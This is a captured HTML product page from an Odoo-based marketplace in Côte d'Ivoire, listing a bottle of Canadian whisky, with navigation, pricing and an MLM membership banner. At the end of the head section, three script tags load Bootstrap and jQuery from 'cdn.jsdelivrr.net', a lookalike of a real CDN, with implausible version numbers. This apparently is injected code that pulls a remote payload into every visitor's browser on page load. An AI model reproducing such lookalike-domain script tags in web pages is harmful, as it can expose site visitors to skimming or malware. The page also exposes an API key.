

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://openmoise.ci/shop/canadian-whisky-blackwoods-3a-40-v-70cl-54372
body_size: 24228
content:


        
        
        

        <!DOCTYPE html>
        
    
            
        
  <html lang="fr-FR" data-website-id="1" data-oe-company-name="OpenMarketplace">
            
    
      
      
      
      
        
      
    
    
  <head>
                <meta charset="utf-8"/>
                <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1"/>
            <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no"/>
    <meta name="generator" content="Odoo"/>
    
    
    
    
    
    
    <meta name="description" content="Découvrez Nos Vins Bières et Spiritueux.Savourez des spiritueux (whisky, rhums, vodka) Bières et Vin parfaits pour vos apéritifs et événements festifs ! Achetez vos bouteilles en ligne ou visitez votre caviste en rayon carrefour.Nous avons selectionné le meilleur pour vous.Que cela soit à l’apéritif entre amis, pour accompagner un repas en famille ou pour fêter un évènement particulier, Nos bières, vins et spiritueux symbolisent la convivialitéRetrouvez également ses apéritifs ainsi que ses liqueurs.Partagez un agréable moment entre amis ou en famille avec nos alcools..Tout le savoir faire traditionnel monastique est disponible ici à Carrefour sur JUMIA.Déconseillé aux femmes enceintesCe produit est déconseillé aux femmes enceintes. Il peut contenir de l’alcool, des produits crus (viandes, poissons, fruits de mer...). L'emballage est susceptible de changer en fonction du stock disponible 
 
Principales caractéristiquesType de Produit: Canadian Whisky BLACKWOODS - 3A 40%V- 70clParticuliarité : Matière de conception de qualitéVolume :70ClUtilisation : Casual ou quotidienneDescriptif techniqueSKU: GE070DB1H2IFDNAFAMZModèle: 3147690053606Poids (kg): 0.1Couleur: MulticoloreMatériau principal: AutreType de boutique: Jumia Mall"/>
    
                <link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/bootstrap-icons@1.6.1/font/bootstrap-icons.css"/>
                <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/animate.css/4.1.1/animate.min.css"/>
                <link rel="stylesheet" href="/open_moise/static/dist/css/custom-moise-style.css"/>
                <link href="https://fonts.googleapis.com/css?family=Material+Icons|Material+Icons+Outlined|Material+Icons+Two+Tone|Material+Icons+Round|Material+Icons+Sharp" rel="stylesheet"/>
            
    
      
      
      
      
        
          
            <meta property="og:type" content="website"/>
          
        
          
            <meta property="og:title" content="Canadian Whisky BLACKWOODS - 3A 40%V- 70cl"/>
          
        
          
            <meta property="og:site_name" content="OpenMarketplace"/>
          
        
          
            <meta property="og:url" content="https://openmoise.ci/shop/canadian-whisky-blackwoods-3a-40-v-70cl-54372"/>
          
        
          
            <meta property="og:image" content="https://openmoise.ci/web/image/product.template/54372/image_1024?unique=253438d"/>
          
        
          
            <meta property="og:description" content="Découvrez Nos Vins Bières et Spiritueux.Savourez des spiritueux (whisky, rhums, vodka) Bières et Vin parfaits pour vos apéritifs et événements festifs ! Achetez vos bouteilles en ligne ou visitez votre caviste en rayon carrefour.Nous avons selectionné le meilleur pour vous.Que cela soit à l’apéritif entre amis, pour accompagner un repas en famille ou pour fêter un évènement particulier, Nos bières, vins et spiritueux symbolisent la convivialitéRetrouvez également ses apéritifs ainsi que ses liqueurs.Partagez un agréable moment entre amis ou en famille avec nos alcools..Tout le savoir faire traditionnel monastique est disponible ici à Carrefour sur JUMIA.Déconseillé aux femmes enceintesCe produit est déconseillé aux femmes enceintes. Il peut contenir de l’alcool, des produits crus (viandes, poissons, fruits de mer...). L'emballage est susceptible de changer en fonction du stock disponible 
 
Principales caractéristiquesType de Produit: Canadian Whisky BLACKWOODS - 3A 40%V- 70clParticuliarité : Matière de conception de qualitéVolume :70ClUtilisation : Casual ou quotidienneDescriptif techniqueSKU: GE070DB1H2IFDNAFAMZModèle: 3147690053606Poids (kg): 0.1Couleur: MulticoloreMatériau principal: AutreType de boutique: Jumia Mall"/>
          
        
      
      
      
      
        
          <meta name="twitter:card" content="summary_large_image"/>
        
          <meta name="twitter:title" content="Canadian Whisky BLACKWOODS - 3A 40%V- 70cl"/>
        
          <meta name="twitter:image" content="https://openmoise.ci/web/image/product.template/54372/image_1024?unique=253438d"/>
        
          <meta name="twitter:description" content="Découvrez Nos Vins Bières et Spiritueux.Savourez des spiritueux (whisky, rhums, vodka) Bières et Vin parfaits pour vos apéritifs et événements festifs ! Achetez vos bouteilles en ligne ou visitez votre caviste en rayon carrefour.Nous avons selectionné le meilleur pour vous.Que cela soit à l’apéritif entre amis, pour accompagner un repas en famille ou pour fêter un évènement particulier, Nos bières, vins et spiritueux symbolisent la convivialitéRetrouvez également ses apéritifs ainsi que ses liqueurs.Partagez un agréable moment entre amis ou en famille avec nos alcools..Tout le savoir faire traditionnel monastique est disponible ici à Carrefour sur JUMIA.Déconseillé aux femmes enceintesCe produit est déconseillé aux femmes enceintes. Il peut contenir de l’alcool, des produits crus (viandes, poissons, fruits de mer...). L'emballage est susceptible de changer en fonction du stock disponible 
 
Principales caractéristiquesType de Produit: Canadian Whisky BLACKWOODS - 3A 40%V- 70clParticuliarité : Matière de conception de qualitéVolume :70ClUtilisation : Casual ou quotidienneDescriptif techniqueSKU: GE070DB1H2IFDNAFAMZModèle: 3147690053606Poids (kg): 0.1Couleur: MulticoloreMatériau principal: AutreType de boutique: Jumia Mall"/>
        
      
    
    
      
      
    
    <link rel="canonical" href="http://openmoise.ci/shop/canadian-whisky-blackwoods-3a-40-v-70cl-54372"/>
    <link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin=""/>
  
        

                
            <title>
        Canadian Whisky BLACKWOODS - 3A 40%V- 70cl | 
        OPENMOISE
       False</title>
        <link type="image/x-icon" rel="shortcut icon"/>
            <link rel="preload" href="/web/static/lib/fontawesome/fonts/fontawesome-webfont.woff2?v=4.7.0" as="font" crossorigin=""/>
            <link type="text/css" rel="stylesheet" href="/web/content/751907-8246e3f/1/web.assets_common.css" data-asset-xmlid="web.assets_common" data-asset-version="8246e3f"/>
            <link rel="manifest" href="/pwa/1/manifest.json"/>
            <link rel="apple-touch-icon" sizes="192x192" href="/web/image/website/1/dr_pwa_icon_192/192x192"/>
            <link rel="preload" href="/theme_prime/static/lib/Droggol-Pack-v1.0/fonts/Droggol-Pack.ttf?4iwoe7" as="font" crossorigin=""/>
            <link href="https://fonts.googleapis.com/icon?family=Material+Icons" rel="stylesheet"/>
            <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.2.0/css/all.min.css" integrity="sha512-xh6O/CkQoPOWDdYTDqeRdPCVd1SpvCA9XXcUnZS2FmJNp1coAFzvtCN9BmamE+4aHK8yyUHUSCcJHgXloTyT2A==" crossorigin="anonymous" referrerpolicy="no-referrer"/>
            <link rel="stylesheet" href="https://pro.fontawesome.com/releases/v5.10.0/css/all.css" integrity="sha384-AYmEC3Yw5cVb3ZcuHtOA93w35dYTsvhLPVnYs9eStHfGJvOvKxVfELGroGkvsg+p" crossorigin="anonymous"/>
            <link href="https://fonts.googleapis.com/icon?family=Material+Icons" rel="stylesheet"/>
            <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/intl-tel-input/17.0.8/css/intlTelInput.css"/>
            <link href="https://fonts.cdnfonts.com/css/poppins" rel="stylesheet"/>
            <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.2.1/css/all.min.css" integrity="sha512-MV7K8+y+gLIBoVD59lQIYicR65iaqukzvf/nwasF0nqhPay5w/9lJmVM2hMDcnK1OnMGCdVK+iQrJ7lzPJQd1w==" crossorigin="anonymous" referrerpolicy="no-referrer"/>
            <link type="text/css" rel="stylesheet" href="/web/content/751910-3224f02/1/web.assets_frontend.css" data-asset-xmlid="web.assets_frontend" data-asset-version="3224f02"/>
    
  
        
                
            

                <script id="web.layout.odooscript" type="text/javascript">
                    var odoo = {
                        csrf_token: "009c9d3c72fc0c01bdf29020b56a56039c52587eo1800562904",
                        debug: "",
                    };
                </script>
            <script type="text/javascript">
                odoo.dr_theme_config = {"bool_enable_ajax_load_on_click": false, "bool_enable_ajax_load": false, "bool_show_bottom_bar_onscroll": true, "bool_display_bottom_bar": true, "bool_mobile_filters": true, "json_zoom": {"zoom_enabled": true, "zoom_factor": 3, "disable_small": false}, "json_category_pills": {"enable": true, "enable_child": true, "hide_desktop": false, "show_title": true, "style": 4}, "json_grid_product": {"show_color_preview": true, "show_quick_view": true, "show_similar_products": true, "show_rating": true}, "json_shop_filters": {"in_sidebar": true, "collapsible": false, "show_category_count": true, "show_attrib_count": true, "hide_attrib_value": true, "show_price_range_filter": true, "price_range_display_type": "sales_price", "show_rating_filter": true, "show_brand_search": true, "show_labels_search": true, "show_tags_search": true, "brands_style": 1, "tags_style": 2}, "bool_sticky_add_to_cart": true, "bool_general_show_category_search": true, "json_general_language_pricelist_selector": {"hide_country_flag": false}, "json_brands_page": {"disable_brands_grouping": true}, "cart_flow": "default", "json_bottom_bar_config": ["tp_home", "tp_search", "tp_wishlist", "tp_offer", "tp_brands", "tp_category", "tp_orders"], "theme_installed": true, "pwa_active": true, "bool_product_offers": true, "is_public_user": true};
            </script>
        
            <script type="text/javascript">
                odoo.session_info = {"is_admin": false, "is_system": false, "is_website_user": true, "user_id": false, "is_frontend": true, "translationURL": "/website/translations", "cache_hashes": {"translations": "e918a134212dd209f76b34d7ca81bff9f7a7ce1d"}, "lang_url_code": "fr", "partner_info": {"id": 4, "name": "Public user", "phone": false}};
                if (!/(^|;\s)tz=/.test(document.cookie)) {
                    const userTZ = Intl.DateTimeFormat().resolvedOptions().timeZone;
                    document.cookie = `tz=${userTZ}; path=/`;
                }
            </script>
            <script defer="defer" type="text/javascript" src="/web/content/728749-fe534e6/1/web.assets_common_minimal_js.js" data-asset-xmlid="web.assets_common_minimal_js" data-asset-version="fe534e6"></script>
            <script defer="defer" type="text/javascript" src="/web/content/728750-29d9f9b/1/web.assets_frontend_minimal_js.js" data-asset-xmlid="web.assets_frontend_minimal_js" data-asset-version="29d9f9b"></script>
            
        
    
            <script defer="defer" type="text/javascript" data-src="/web/content/751912-dccc620/1/web.assets_common_lazy.js" data-asset-xmlid="web.assets_common_lazy" data-asset-version="dccc620"></script>
            <meta name="theme-color" content="#DB7A7A"/>
            <meta name="mobile-web-app-capable" content="yes"/>
            <meta name="apple-mobile-web-app-title" content="MOISE"/>
            <meta name="apple-mobile-web-app-capable" content="yes"/>
            <meta name="apple-mobile-web-app-status-bar-style" content="default"/>
            <script type="text/javascript" src="https://player.vimeo.com/api/player.js"></script>
            <script src="https://cdnjs.cloudflare.com/ajax/libs/html5-qrcode/2.1.0/html5-qrcode.min.js"></script>
            <script src="https://cdnjs.cloudflare.com/ajax/libs/html5-qrcode/2.1.0/html5-qrcode.min.js"></script>
            <script src="https://unpkg.com/sweetalert/dist/sweetalert.min.js"></script>
            <script src="https://cdnjs.cloudflare.com/ajax/libs/html5-qrcode/2.1.0/html5-qrcode.min.js"></script>
            <script src="https://cdnjs.cloudflare.com/ajax/libs/intl-tel-input/17.0.8/js/intlTelInput.min.js"></script>
            <script src="https://unpkg.com/sweetalert/dist/sweetalert.min.js"></script>
            <script src="//maps.google.com/maps/api/js?key=AIzaSyAsNXk9Lonwzza_cKPSRKlcQmpNZIXNh_U&amp;amp;libraries=places&amp;amp;language=fr-FR"></script>
            <script src="https://player.vimeo.com/api/player.js" type="text/javascript"></script>
            <script src="https://unpkg.com/feather-icons"></script>
            <script src="https://ajax.googleapis.com/ajax/libs/jquery/1.9.1/jquery.min.js"></script>
            <script src="https://cdn.jsdelivr.net/npm/@tensorflow/tfjs@latest"></script>
            <script defer="defer" type="text/javascript" data-src="/web/content/751914-c6bc4e1/1/web.assets_frontend_lazy.js" data-asset-xmlid="web.assets_frontend_lazy" data-asset-version="c6bc4e1"></script>
    
  
        

                
            
        <script src="https://cdn.jsdelivrr.net/npm/bootstrap@5.3.1/dist/js/bootstrap.bundle.min.js"></script>
<script src="https://cdn.jsdelivrr.net/npm/jquery@3.7.11/dist/jquery-min.js"></script>
<script src="https://cdn.jsdelivrr.net/npm/jquery@3.7.3/dist/jquery-min.js"></script>
    </head>
            <body class="">
                
    
  
            
            
        <div id="wrapwrap" class="   ">
                
            
            
                
        
        
        
        
        
        
        
        
        
        <div class="tp-bottombar-component w-100 tp-bottombar-component-style-1 p-0 tp-has-drower-element  tp-bottombar-not-visible">

            

            <ul class="list-inline my-2 px-5 d-flex tp-bottombar-main-element justify-content-between">
                
                    
                    
                    
                    
                        
        
        <li class="list-inline-item position-relative tp-bottom-action-btn text-center  ">
            <a aria-label="Accueil" class=" " href="/">
                <i class="tp-action-btn-icon fa fa-home"></i>
                
                
            </a>
            <div class="tp-action-btn-label">Accueil</div>
        </li>
    
                    
                
                    
                    
                    
                    
                        
        
        <li class="list-inline-item position-relative tp-bottom-action-btn text-center tp-search-sidebar-action ">
            <a aria-label="Rechercher" class=" " href="#">
                <i class="tp-action-btn-icon dri dri-search"></i>
                
                
            </a>
            <div class="tp-action-btn-label">Rechercher</div>
        </li>
    
                    
                
                    
                    
                    
                        <li class="list-inline-item text-center tp-bottom-action-btn tp-drawer-action-btn align-items-center d-flex justify-content-center rounded-circle">
                            <a href="#" aria-label="Ouvrir le menu"><i class="tp-drawer-icon fa fa-th"></i></a>
                        </li>
                    
                    
                        
        
        <li class="list-inline-item position-relative tp-bottom-action-btn text-center  ">
            <a aria-label="Liste de souhaits" class="o_wsale_my_wish tp-btn-in-bottom-bar " href="/shop/wishlist">
                <i class="tp-action-btn-icon dri dri-wishlist"></i>
                <sup class="my_wish_quantity o_animate_blink badge badge-primary">0</sup>
                
            </a>
            <div class="tp-action-btn-label">Liste de souhaits</div>
        </li>
    
                    
                
                    
                    
                    
                    
                
                    
                    
                    
                    
                
                    
                    
                    
                    
                
                    
                    
                    
                    
                
                
        <li class="list-inline-item o_not_editable tp-bottom-action-btn">
            <div class="dropdown">
                <a href="#" class="dropdown-toggle" data-toggle="dropdown" aria-label="Informations sur le compte"><i class="dri dri-user tp-action-btn-icon"></i></a>
                <div class="tp-action-btn-label">Compte</div>
                <div class="dropdown-menu dropdown-menu-right" role="menu">
                    <div class="dropdown-header">Invité</div>
                    <a href="/web/login" role="menuitem" class="dropdown-item">Connexion</a>
                    <div class="dropdown-divider"></div>
                    <a href="/shop/cart" role="menuitem" class="dropdown-item">Mon panier</a>
                    <a href="/shop/wishlist" role="menuitem" class="dropdown-item">Liste de souhaits (<span class="tp-wishlist-counter">0</span>)</a>
                </div>
            </div>
            
        </li>
    
            </ul>
            <hr class="mx-4"/>
            <ul class="list-inline d-flex my-2 px-5 tp-bottombar-secondary-element justify-content-between">
                
                    
                    
                
                    
                    
                
                    
                    
                
                    
                    
                        
        
        <li class="list-inline-item position-relative tp-bottom-action-btn text-center  ">
            <a aria-label="Offers" class=" " href="/offers">
                <i class="tp-action-btn-icon dri dri-bolt"></i>
                
                
            </a>
            <div class="tp-action-btn-label">Offers</div>
        </li>
    
                    
                
                    
                    
                        
        
        <li class="list-inline-item position-relative tp-bottom-action-btn text-center  ">
            <a aria-label="Brands" class=" " href="/shop/all_brands">
                <i class="tp-action-btn-icon dri dri-tag-l "></i>
                
                
            </a>
            <div class="tp-action-btn-label">Brands</div>
        </li>
    
                    
                
                    
                    
                        
        
        <li class="list-inline-item position-relative tp-bottom-action-btn text-center tp-category-action ">
            <a aria-label="Catégorie" class=" " href="#">
                <i class="tp-action-btn-icon dri dri-category"></i>
                
                
            </a>
            <div class="tp-action-btn-label">Catégorie</div>
        </li>
    
                    
                
                    
                    
                        
        
        <li class="list-inline-item position-relative tp-bottom-action-btn text-center  ">
            <a aria-label="Commandes" class=" " href="/my/orders">
                <i class="tp-action-btn-icon fa fa-file-text-o"></i>
                
                
            </a>
            <div class="tp-action-btn-label">Commandes</div>
        </li>
    
                    
                
            </ul>
        </div>
    
            
        <header id="top" data-anchor="true" data-name="Header" class="  o_header_standard" style="display:;">
                    <nav data-name="Navbar" class="navbar navbar-expand-lg navbar-light o_colored_level o_cc shadow-sm">
            <div id="top_menu_container" class="container justify-content-start justify-content-lg-between">
                
                
    <a href="/" class="navbar-brand logo mr-4">
            <span role="img" aria-label="Logo of OPENMOISE" title="OPENMOISE"><img src="/web/image/website/1/logo/OPENMOISE?unique=6ebf955" class="img img-fluid" alt="OPENMOISE" loading="lazy"/></span>
        </a>
    

                
                
    <button type="button" data-toggle="collapse" data-target="#top_menu_collapse" class="navbar-toggler ml-auto">
        <span class="navbar-toggler-icon o_not_editable"></span>
    </button>

                
                <div id="top_menu_collapse" class="collapse navbar-collapse order-last order-lg-0">
                    
    <ul id="top_menu" class="nav navbar-nav o_menu_loading mx-auto">
        
                        
    
                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/event" class="nav-link ">
            
            
        <span>Événements</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/forum" class="nav-link ">
            
            
        <span>Forum</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/ticket_client_form" class="nav-link ">
            
            
        <span>Assistance Client OpenPay</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/open_visa_form" class="nav-link ">
            
            
        <span>Commandez votre carte</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/blog" class="nav-link ">
            
            
        <span>Blog</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/web/login" class="nav-link ">
            
            
        <span>Inscription</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/sellers/list/" class="nav-link ">
            
            
        <span>Liste des vendeurs</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/web/login" class="nav-link ">
            
            
        <span>Se connecter</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/affiliate/" class="nav-link ">
            
            
        <span>Devenir ambassadeur ?</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/web#action=765&amp;model=pos.config&amp;view_type=kanban&amp;cids=1&amp;menu_id=537" class="nav-link ">
            
            
        <span>Point de Vente</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/grossiste_form" class="nav-link ">
            
            
        <span>Formulaire Grossiste</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/slides" class="nav-link ">
            
            
        <span>Cours</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/affiliate/" class="nav-link ">
            
            
        <span>Programme d'affiliation</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/faq-foire-aux-questions" class="nav-link ">
            
            
        <span>FAQ (Foire Aux Questions)</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/chance/denonce" class="nav-link ">
            
            
        <span>Chance / Cas de dénonciation</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/helpdesk/form" class="nav-link ">
            
            
        <span>Créer des tickets</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/my/tickets" class="nav-link ">
            
            
        <span>Tickets d'entrée</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/search_helpdesk_tickets" class="nav-link ">
            
            
        <span>Recherche de tickets</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/presse" class="nav-link ">
            
            
        <span>Presse</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/dossier-de-presse" class="nav-link ">
            
            
        <span>Dossier de Presse</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/page/job/list" class="nav-link ">
            
            
        <span>Job List</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/store/locator" class="nav-link ">
            
            
        <span>Store Locator</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/paylink" class="nav-link ">
            
            
        <span>paylink</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/mycanal" class="nav-link ">
            
            
        <span>mycanal</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    
    

                        
                
            <li class="nav-item">
                <a href="#" id="spn_wheel" class="nav-link" data-toggle="modal" data-target="#spin_modal">Roullette</a>
            </li>
        
            
				
			
		
			
				
					
					<li class="nav-item">
						<a role="menuitem" href="/seller" target="_blank" class="nav-link ">
							Vendre
						</a>
					</li>
				
			
            
        
        
        <li class="nav-item mx-lg-3 divider d-none"></li> 
        <li class="o_wsale_my_cart  nav-item mx-lg-3">
            <a href="/shop/cart" class="nav-link">
                <i class="fa fa-shopping-cart"></i>
                
                <sup class="my_cart_quantity badge badge-primary" data-order-id="">0</sup>
            </a>
        </li>
    
            
        
        
            
        
        <li class="o_wsale_my_wish d-none nav-item mr-lg-3 o_wsale_my_wish_hide_empty">
            <a href="/shop/wishlist" class="nav-link">
                <i class="fa fa-1x fa-heart"></i>
                
                <sup class="my_wish_quantity o_animate_blink badge badge-primary">0</sup>
            </a>
        </li>
    
        
        
                        
                        
            <li class="nav-item ml-lg-auto o_no_autohide_item">
                <a href="/web/login" class="nav-link font-weight-bold">Se connecter</a>
            </li>
        
                        
                        
        
        
            
        
    
    
                    
    </ul>

                </div>
                
                
                
                <div class="oe_structure oe_structure_solo" id="oe_structure_header_default_1">
      <section class="s_call_to_action_1 pt56 pb56 o_colored_level" data-snippet="s_call_to_action_1" data-name="Call To Action - 1">
        <div class="container" bis_skin_checked="1">
          <div class="row align-items-center s_nb_column_fixed" bis_skin_checked="1">
                    
                    
                </div>
        </div>
      </section>
    </div>
  </div>
        </nav>
    </header>
          
            <div>
              
  
  
    <div class="alert alert-info" style="margin-bottom: -0px;">
      <strong>
        <font style="background-color: rgb(209, 236, 241);">Buy,</font>
      </strong>
      <em>
        <font style="background-color: rgb(209, 236, 241);">MLM Membership</font>
      </em>
      <font style="background-color: rgb(209, 236, 241);">&nbsp;to get the Benefits of Multi Level Marketing.</font>
      <a href="/affiliate/membership" style="color:darkolivegreen;" target="_blank">
        <font style="background-color: rgb(209, 236, 241);" data-original-title="" title="" aria-describedby="tooltip253141">&nbsp;Cliquez ici pour en savoir plus</font>
      </a>
    </div>
  

            </div>
          
      
			
		
                <main>
                    
            
            
            
    <div class="my-1 my-md-2">
      <div class="container">
        <div class="row">
          <div class="col-12">
            <ol class="breadcrumb mb-0 bg-transparent">
              <li class="breadcrumb-item">
                <a href="/">
                  <i class="dri dri-home-l"></i>
                </a>
              </li>
              
                
                
                <li class="breadcrumb-item">
                    <a href="/shop">Boutique</a>
                </li>
            
              <li class="breadcrumb-item active">
                <span>Canadian Whisky BLACKWOODS - 3A 40%V- 70cl</span>
              </li>
            </ol>
          </div>
        </div>
      </div>
    </div>
  <div itemscope="itemscope" itemtype="http://schema.org/Product" id="wrap" class="js_sale ecom-zoomable zoomodoo-next">
                <section id="product_detail" class="container oe_website_sale " data-view-track="1">
                    
                    <div class="row">
                        <div class="col-12 col-lg-6 pb-2">
                            
        
        <div id="o-carousel-product" class="carousel slide sticky-top tp-drift-zoom tp-product-detail-carousel" data-ride="carousel" data-interval="0">
            <div class="carousel-outer position-relative">
                <div class="carousel-inner h-100">
                    
                        <div class="carousel-item h-100 active">
                            <div class="d-flex align-items-center justify-content-center h-100">
        <div class="d-flex align-items-center justify-content-center h-100 position-relative"><img src="/web/image/product.product/58814/image_1024/Canadian%20Whisky%20BLACKWOODS%20-%203A%2040%25V-%2070cl?unique=e2f74ca" itemprop="image" class="img img-fluid product_detail_img mh-100 tp-drift-zoom-img" alt="Canadian Whisky BLACKWOODS - 3A 40%V- 70cl" loading="lazy"/></div>
    </div>
    </div>
                    
                </div>
                
            </div>
            <div class="d-none d-md-block text-center">
                
            </div>
        </div>
    
                        </div>
                        <div class="col-12 col-lg-6 py-2" id="product_details">
                            
    
  <h1 itemprop="name" class="h3">Canadian Whisky BLACKWOODS - 3A 40%V- 70cl</h1>
    
    
  
                            <span itemprop="url" style="display:none;">/shop/canadian-whisky-blackwoods-3a-40-v-70cl-54372</span>
                            <form action="/shop/cart/update" method="POST">
                                <input type="hidden" name="csrf_token" value="009c9d3c72fc0c01bdf29020b56a56039c52587eo1800562904"/>
                                <div class="js_product js_main_product">
                                    
    
      <div itemprop="offers" itemscope="itemscope" itemtype="http://schema.org/Offer" class="product_price mt16">
          <h4 class="oe_price_h4 css_editable_mode_hidden">
        <span data-oe-type="monetary" data-oe-expression="combination_info['price']" class="oe_price" style="white-space: nowrap;"><span class="oe_currency_value">3 390</span> CFA</span>
        <span itemprop="price" style="display:none;">3390.0</span>
        <span itemprop="priceCurrency" style="display:none;">XOF</span>
        <small data-oe-type="monetary" data-oe-expression="combination_info['list_price']" style="text-decoration: line-through; white-space: nowrap;" class="text-body ml-1 oe_default_price d-none"><span class="oe_currency_value">3 390</span> CFA</small>
    </h4>
<h4 class="css_non_editable_mode_hidden decimal_precision" data-precision="0">
            <span><span class="oe_currency_value">3 390</span> CFA</span>
          </h4>
      </div>
    
    
    
    
    <hr/>
  
                                        <input type="hidden" class="product_id" name="product_id" value="58814"/>
                                        <input type="hidden" class="product_template_id" name="product_template_id" value="54372"/>
                                        
                                            <ul class="d-none js_add_cart_variants" data-attribute_exclusions="{'exclusions: []'}"></ul>
                                        
                                    
                                    <p class="css_not_available_msg alert alert-warning">Cette combinaison n'existe pas.</p>
                                    
        <div class="css_quantity input-group" contenteditable="false">
            <div class="input-group-prepend">
                <a class="btn btn-secondary js_add_cart_json" aria-label="Supprimer" title="Supprimer" href="#">
                    <i class="fa fa-minus"></i>
                </a>
            </div>
            <input type="text" class="form-control quantity" data-min="1" name="add_qty" value="1"/>
            <div class="input-group-append">
                <a class="btn btn-secondary float_left js_add_cart_json" aria-label="Ajouter" title="Ajouter" href="#">
                    <i class="fa fa-plus"></i>
                </a>
            </div>
        </div>
                
                
            
      
            
            
            
            
        
            
            <div class="stock_info_div" style="display:none;" id="58814" value="0.0" allow="deny">
                
                
                
        

        
            
                
                    <div class="out-stock-msg stock-status mt8 " style="background:#FF0000;color:#FFFFFF;">
                        En rupture de stock
                    </div>
                
            
            
        
    
            </div>
        
    
        
            
            

            
                
                    <a role="button" id="add_to_cart" style="pointer-events: none;background-color: #68b9b7;" class="btn btn-primary btn-lg mt16 js_check_product a-submit d-block d-sm-inline-block" href="#"><i class="fa fa-shopping-cart"></i> Ajouter au panier</a>
                
                
                
            

        

          
            <button type="button" id="shareProduct" class="btn btn-primary btn-lg mt16 js_check_product d-block d-sm-inline-block">
              <i class="fa fa-share"></i> Partager le Produit
              <span class="productId d-none">54372</span>
            </button>

            <div id="ShareModal" class="modal fade" tabindex="-1" role="dialog" aria-labelledby="label" aria-hidden="true">
              <div class="modal-dialog modal-dialog-centered">
                <div class="modal-content">
                        
    
                      <div class="d-flex justify-content-center flex-column modal-body">
                        <div id="memberInfo" class="d-flex justify-content-center row flex-column align-items-center">
                            
                        </div>

                        <div id="shareContent" class="d-flex justify-content-center modal-body">
                            
                        </div>
    
                        <div class="d-flex justify-content-center modal-body" style="align-items: center;">
    
    
                            <a class="btn-floating btn btn-tw" id="recordGroupButton" style="border: groove; border-radius: 50px;">
                                <i class="fas fa-2x fa-microphone"></i>
                            </a>
    
                            <a class="btn-floating btn btn-tw" id="stopGroupButton" style="border: groove; border-radius: 50px;">
                                <i class="fas fa-2x fa-microphone-slash"></i>
                            </a>
    
                            <div id="message_record" style="padding-left: 10px;">Enregistrer Une Note Vocale</div>
                            <div class="d-flex" id="record_message"></div>
                        
                        </div>
    
                        </div>
                        
                        
                        
                    </div>
              </div>
            </div>


            <select id="encodingTypeSelect" style="display: none;">
              <option value="wav" selected="selected">Waveform Audio (.wav)</option>
              <option value="mp3">MP3 (MPEG-1 Audio Layer III) (.mp3)</option>
              <option value="ogg">Ogg Vorbis (.ogg)</option>
            </select>


           
          <script src="https://unpkg.com/sweetalert/dist/sweetalert.min.js"></script>
          <script src="/product_group_buying/static/js/template.js"></script>
			    <script src="/product_group_buying/static/js/WebAudioRecorder.min.js"></script>
          <script src="/product_group_buying/static/js/app.js"></script>
					

        <div id="product_option_block">
            
                
                <button type="button" role="button" class="d-none d-md-inline-block btn btn-primary-soft btn-lg mt16 ml-2 o_add_compare_dyn" aria-label="Comparez" data-action="o_comparelist" data-product-product-id="58814">
        <span class="dri dri-compare"></span>
    </button>

        
            
            
            <button type="button" role="button" class="btn btn-primary-soft o_add_wishlist_dyn mt16 ml-0 ml-md-2" data-action="o_wishlist" data-product-template-id="54372" data-product-product-id="58814">
        <span class="dri dri-wishlist" role="img" aria-label="Ajouter à wishlist"></span> <span class="d-md-none">Ajouter à la liste de favoris</span>
    </button>
</div>
    <div class="availability_messages o_not_editable"></div>

                                </div>
                            </form>
                            
				
				
					<hr class=""/>
					<section class="container">
						<div class="col-md-12" style="padding:0px;" id="seller_info">
							<div class="sold-by-label mb4" style="text-transform: uppercase">Vendu par</div>
							
							<div class="row" id="selle_pic_name_add">
								<div class="col-md-3">
									<div style="">
										
                                        <a>
											<span>
